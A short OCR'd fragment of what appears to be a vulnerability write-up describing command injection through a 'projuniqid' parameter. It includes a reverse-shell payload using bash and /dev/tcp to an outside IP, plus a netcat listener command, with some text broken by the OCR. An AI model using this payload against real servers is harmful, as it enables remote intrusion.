
To exploit this vulnerability, we just need to send the 
malicious command we want the server to execute through 
the projuniqid parameter using the 
 syntax.
$()
$(bash -i+>& /dev/tcp/67.205.165.158/3000 0>&
Thus, we will only have to execute the command 
nc -lvp 
 on the attacker's malicious server to receive the 
3000
reverse shell from the victim server.
Evidence of exploitation